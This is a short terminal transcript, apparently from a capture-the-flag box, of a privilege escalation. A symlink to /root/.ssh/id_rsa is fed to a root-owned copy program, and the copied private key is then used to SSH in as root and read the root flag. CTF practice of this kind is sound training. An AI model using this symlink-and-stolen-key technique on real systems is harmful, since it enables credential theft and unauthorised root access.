 tayari@devilsec:/opt/script$ ls -la
total 36
drwxrwx--- 1 root   tayari  4096 Jan 23 20:43 .
drwxr-xr-x 1 root   root    4096 Jan 23 09:49 ..
-rwxr----- 1 root   tayari 16744 Jan 23 09:49 copy-thingy
lrwxrwxrwx 1 tayari tayari    17 Jan 23 20:43 input.txt -> /root/.ssh/id_rsa
-rw-r--r-- 1 root   root    2602 Jan 23 20:48 output.txt
tayari@devilsec:/opt/script$ cp output.txt /tmp
tayari@devilsec:/opt/script$ cd /tmp
tayari@devilsec:/tmp$ ls
backup  output.txt
tayari@devilsec:/tmp$ chmod 600 output.txt
tayari@devilsec:/tmp$ ssh root@localhost -i output.txt
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.16.2-arch1-1 x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Jan 23 20:46:32 2022 from 127.0.0.1
root@devilsec:~# pwd
/root
root@devilsec:~# whoami
root
root@devilsec:~# id
uid=0(root) gid=0(root) groups=0(root)
root@devilsec:~# cat root.flag
root@devilsec:~#